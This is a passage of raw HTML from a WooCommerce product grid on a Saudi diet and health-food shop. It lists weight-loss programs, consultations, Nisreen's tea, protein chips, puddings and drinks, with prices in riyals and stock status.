            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Top 5 Package EN" data-src="https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-1024x1024.jpg 1024w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2024/05/Top-5-Package-EN.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/package/">Package</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/top-5-package/">Top 5 Package</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>395.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="18899" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/top-5-package/" rel="nofollow" data-product_id="18899" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:18899,&quot;item_id&quot;:18899,&quot;item_name&quot;:&quot;Top 5 Package&quot;,&quot;sku&quot;:18899,&quot;price&quot;:395,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;promo&quot;,&quot;id&quot;:18899,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/top-5-package\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-17807 status-publish first instock product_cat-membership product_tag-diet product_tag-healthyu product_tag-nisreen-tea product_tag-special-occasions has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="17807">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="Special occasions weight loss program" href="https://healthyuksa.com/product/special-occasions-weight-loss-program/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Special Occasion" data-src="https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-1024x1024.jpg 1024w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2024/03/Special-Occasion-English.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/membership/">Membership</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/special-occasions-weight-loss-program/">Special occasions weight loss program</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>800.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="17807" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=17807" rel="nofollow" data-product_id="17807" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17807,&quot;item_id&quot;:17807,&quot;item_name&quot;:&quot;Special occasions weight loss program&quot;,&quot;sku&quot;:17807,&quot;price&quot;:800,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Membership&quot;,&quot;id&quot;:17807,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/special-occasions-weight-loss-program\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-11963 status-publish instock product_cat-promo product_tag-consultation product_tag-diet product_tag-healthyu product_tag-keto product_tag-nisreen-tea product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="11963">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="30 days weight loss challenge" href="https://healthyuksa.com/product/30-days-weight-loss-challenge/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="30 Days challenge" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/Challange-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/Challange-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-1024x1024.jpg 1024w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-768x768.jpg 768w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-700x700.jpg 700w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-850x850.jpg 850w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/Challange.jpg 1080w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/promo/">promo</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/30-days-weight-loss-challenge/">30 days weight loss challenge</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="11963" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=11963" rel="nofollow" data-product_id="11963" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11963,&quot;item_id&quot;:11963,&quot;item_name&quot;:&quot;30 days weight loss challenge&quot;,&quot;sku&quot;:11963,&quot;price&quot;:1450,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;promo&quot;,&quot;id&quot;:11963,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/30-days-weight-loss-challenge\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-11829 status-publish last instock product_cat-membership product_cat-uncategorized product_tag-consultation product_tag-diet product_tag-healthyu product_tag-nisreen-tea has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-block grid" data-product-id="11829">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="healthyU Consultation" href="https://healthyuksa.com/product/healthyu-consultation/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Consultation" data-src="https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation-300x300.jpeg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation-100x100.jpeg 100w, https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation-96x96.jpeg 96w, https://healthyuksa.com/wp-content/uploads/2023/06/Book-Consultation.jpeg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/membership/">Membership</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-consultation/">healthyU Consultation</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>345.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>600.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="11829" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/healthyu-consultation/" rel="nofollow" data-product_id="11829" data-product_sku="" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable">Select options</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11829,&quot;item_id&quot;:11829,&quot;item_name&quot;:&quot;healthyU Consultation&quot;,&quot;sku&quot;:11829,&quot;price&quot;:345,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Membership&quot;,&quot;id&quot;:11829,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-consultation\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8583 status-publish first instock product_cat-nisreen-tea product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-nisreen-tea product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8583">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="healthyU Nisreen’s Night tea" href="https://healthyuksa.com/product/healthyu-nisreens-night-tea/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="healthyU Nisreen’s Night tea" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-600x600.jpg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/nisreens-Tea-Night-2-96x96.jpg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/nisreen-tea/">Nisreen Tea</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/healthyu-nisreens-night-tea/">healthyU Nisreen’s Night tea</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8583" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8583" rel="nofollow" data-product_id="8583" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8583,&quot;item_id&quot;:8583,&quot;item_name&quot;:&quot;healthyU Nisreen\u2019s Night tea&quot;,&quot;sku&quot;:8583,&quot;price&quot;:100,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nisreen Tea&quot;,&quot;id&quot;:8583,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/healthyu-nisreens-night-tea\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8487 status-publish instock product_cat-chips product_cat-healthyu-tortitos product_tag-appointment product_tag-booking product_tag-chips product_tag-consultation product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8487">
    <div class="grid-inner">
                <div class="block-inner">
            <figure class="image">
                        <a title="Protein Tortitos Chili Flavor Sweet &#038; Spicy" href="https://healthyuksa.com/product/protein-tortitos-chili-flavor-sweet-spicy/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Protein Tortitos Chili Flavor Sweet &amp; Spicy" data-src="https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-300x300.jpeg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-300x300.jpeg 300w, https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-410x410.jpeg 410w, https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-150x150.jpeg 150w, https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-100x100.jpeg 100w, https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-600x600.jpeg 600w, https://healthyuksa.com/wp-content/uploads/2023/01/WhatsApp-Image-2022-10-25-at-9.59.02-AM-96x96.jpeg 96w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/chips/">Chips</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/protein-tortitos-chili-flavor-sweet-spicy/">Protein Tortitos Chili Flavor Sweet &#038; Spicy</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8487" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="?add-to-cart=8487" rel="nofollow" data-product_id="8487" data-product_sku="" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple">Add to cart</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8487,&quot;item_id&quot;:8487,&quot;item_name&quot;:&quot;Protein Tortitos Chili Flavor Sweet &amp; Spicy&quot;,&quot;sku&quot;:8487,&quot;price&quot;:13,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Chips&quot;,&quot;id&quot;:8487,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/protein-tortitos-chili-flavor-sweet-spicy\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8680 status-publish last outofstock product_cat-puddings product_tag-diet product_tag-diet-plan product_tag-healthyu product_tag-keto product_tag-protein-bars product_tag-puddings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8680">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p><div class='sale-perc'>-50%</div>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Chocolate Pudding" href="https://healthyuksa.com/product/dieti-meal-high-protein-chocolate-pudding/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="Chocolate pudding" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-4-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-4-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-4-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-4-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-4-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-4-1.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/puddings/">Puddings</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-chocolate-pudding/">DIETI Meal High Protein Chocolate Pudding</a></h3>
                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 87.00&nbsp;&#x631;.&#x633;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>43.50&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 43.50&nbsp;&#x631;.&#x633;.</span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8680" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-chocolate-pudding/" rel="nofollow" data-product_id="8680" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8680,&quot;item_id&quot;:8680,&quot;item_name&quot;:&quot;DIETI Meal High Protein Chocolate Pudding&quot;,&quot;sku&quot;:8680,&quot;price&quot;:43.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Puddings&quot;,&quot;id&quot;:8680,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-chocolate-pudding\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8673 status-publish first outofstock product_cat-puddings product_tag-diet product_tag-diet-plan product_tag-keto product_tag-protein-bars product_tag-puddings has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8673">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal High Protein Vanilla Pudding" href="https://healthyuksa.com/product/dieti-meal-high-protein-vanilla-pudding/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal High Protein Vanilla Pudding" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-5-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-5-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-5-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-5-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-5-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-5.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/puddings/">Puddings</a>        </div>
                        <h3 class="name"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-vanilla-pudding/">DIETI Meal High Protein Vanilla Pudding</a></h3>
                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span></bdi></span></span>
    
                </div>
                <div class="groups-button clearfix">
                    <div class="yith-add-to-wishlist-button-block" data-product-id="8673" data-attributes="{&quot;kind&quot;:&quot;button&quot;}"></div>                    <div class="add-cart"><a href="https://healthyuksa.com/product/dieti-meal-high-protein-vanilla-pudding/" rel="nofollow" data-product_id="8673" data-product_sku="" data-quantity="1" class="button product_type_simple product_type_simple">Read more</a></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:8673,&quot;item_id&quot;:8673,&quot;item_name&quot;:&quot;DIETI Meal High Protein Vanilla Pudding&quot;,&quot;sku&quot;:8673,&quot;price&quot;:87,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Puddings&quot;,&quot;id&quot;:8673,&quot;productlink&quot;:&quot;https:\/\/healthyuksa.com\/product\/dieti-meal-high-protein-vanilla-pudding\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>                    
                                                        </div> 
            </div>
        </div>
    </div>
</div>	</div>
																		<div class="col-md-4 col-xs-6  col-sm-4  product type-product post-8508 status-publish outofstock product_cat-drinks product_tag-appointment product_tag-diet product_tag-diet-plan product_tag-drinks product_tag-healthyu product_tag-keto product_tag-protein-bars has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-block grid" data-product-id="8508">
    <div class="grid-inner">
        <p class="stock out-of-stock">SOLD OUT</p>        <div class="block-inner">
            <figure class="image">
                        <a title="DIETI Meal Ready Cold Chocolate Protein Drink" href="https://healthyuksa.com/product/dieti-meal-ready-cold-chocolate-protein-drink/" class="product-image">
            <img loading="lazy" width="300" height="300" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 300 300&#039;%2F%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect unveil-image" alt="DIETI Meal Ready Cold Chocolate Protein Drink" data-src="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-300x300.jpg" data-srcset="https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-300x300.jpg 300w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-410x410.jpg 410w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-150x150.jpg 150w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1-100x100.jpg 100w, https://healthyuksa.com/wp-content/uploads/2023/07/saudi-food-banck-1.jpg 600w" data-sizes="(max-width: 300px) 100vw, 300px" />        </a>
        
                            </figure>
                    </div>
        <div class="metas clearfix">
            <div class="title-wrapper">
                <div class="pull-right hidden">
                                    </div>
                <div class="clearfix">
                            <div class="product-cat">
        <a class="text-theme" href="https://healthyuksa.com/product-category/drinks/">Drinks</a>        </div>
